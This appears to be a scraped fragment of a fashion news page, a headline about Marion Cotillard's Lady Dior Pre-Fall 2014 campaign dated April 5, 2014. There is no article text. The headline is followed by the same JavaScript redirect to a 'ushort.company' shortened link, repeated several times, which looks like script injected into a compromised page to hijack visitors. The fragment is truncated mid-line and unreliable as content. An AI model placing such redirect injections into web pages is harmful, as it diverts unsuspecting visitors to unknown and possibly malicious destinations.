
Marion Cotillard Jumps Barefoot in Lady Dior Pre-
Fall 2014 Campaign
April 5, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...